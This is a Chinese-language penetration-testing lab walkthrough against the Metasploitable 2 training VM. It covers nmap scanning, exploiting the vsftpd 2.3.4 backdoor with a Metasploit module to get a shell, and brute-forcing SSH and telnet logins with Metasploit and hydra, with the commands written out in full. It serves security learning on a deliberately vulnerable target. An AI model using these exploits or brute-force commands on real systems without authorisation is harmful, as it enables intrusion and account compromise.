Metasploitable 2靶机介绍



Metasploitable2 虚拟系统是一个特别制作的ubuntu操作系统,本身设计作为安全工具测试和演示常见漏洞攻击。这个版本的虚拟系统兼容VMware。当虚拟系统启动之后,使用用户名:msfadmin 和密码msfadmin登陆 适用于学习网络安全

靶机下载地址

Metasploitable - Browse /Metasploitable2 at SourceForge.net

下载之后用vmware打开即可,网卡要和攻击机在同一网段,可以全部桥接,也可以全部NAT

信息收集



首先,打开靶机之后,是不知道靶机的ip地址的,大家可以在kali机输入命令ip a 看一下自己的网段

利用nmap扫描整个网段看一下

nmap -sP -T4 网段

-sS //SYN扫描(不容易被发现)

-sT //TCP扫描

-sP //ping扫描

-sU //UDP扫描

-sV //探测端口服务版本

-Pn //扫描之前不需要⽤ping命令,防⽕墙禁⽌ping命令时可以使用

-v //显⽰扫描过程,推荐使⽤

-p //指定端口 如-p 80 -p 1-65535 -p 21,80,443,445 -p-(扫描65535个端口)

open|filtered(开放或者过滤的))端口kali机为192.168.130.128 靶机为192.168.130.137



那我们首先扫描一下靶机开放的端口

vsftpd2.3.4 笑脸后门

先看第一个,21端口 vsftpd2.3.4版本,查了一下百度,这个版本存在一个后门

如果遇到其他版本也可以暴力破解

在

vsftpd 2.3.4版本中,在登录输入用户名时输入:)类似于笑脸的符号,会导致服务处理开启6200后门端口,直接执行系统命令



打开msf 搜索一下

msfconsole //打开msf search 关键词 //搜索

里面已经有exp了,我们直接使用它进行攻击

use exploit/unix/ftp/vsftpd_234_backdoor



我们只需要设置一下ip地址就行了,当然如果你扫描得服务在其他端口,还需要修改一下端口



set rhost ip地址

set rport 端口

run

成功拿下shell

ssh服务爆破

听见这个服务第一时间就可以想到弱口令,爆破

我们可以用到得工具有hydra(九头蛇),msf等等工具进行爆破



search ssh login //先搜索一下



use auxiliary/scanner/ssh/ssh_login //这里我们用这个

show options 查看配置

msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.130.137

rhosts => 192.168.130.137 设置ip

msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /user

user_file => /user 用户名字典

msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /pass

pass_file => /pass 密码字典msf6 auxiliary(scanner/ssh/ssh_login) > set threads 100

threads => 100 线程



成功爆破出用户名、密码 都是msfadmin



Telnet 爆破

telnet第一时间想到得也是爆破

这次我们用hydra来试一下

hydra -L /user -P /pass -vV -o /1 192.168.130.137 telnet

常用参数

-l 指定用户名

-L 用户名字典

-p 指定密码

P 密码字典

-v 显示详细信息

-o 保存爆破时得记录